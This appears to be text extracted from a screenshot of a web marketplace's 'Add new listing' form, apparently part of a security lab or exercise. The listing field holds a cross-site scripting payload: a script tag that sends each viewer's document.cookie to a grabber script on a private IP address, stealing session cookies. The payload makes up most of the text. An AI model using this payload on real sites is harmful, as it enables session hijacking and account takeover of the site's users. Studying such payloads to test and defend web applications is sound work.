 The Marketplace
Home | New listing | Messages | Log out
Add new listing
//10.18.3.74:9001/grabber.php
<script>document.location='http:
//10.18.3.74:9001
/grabber.php?c='+document.cookie
</script>
Browse...
No file selected.
File uploads temporarily disabled due to security issues
Submit Query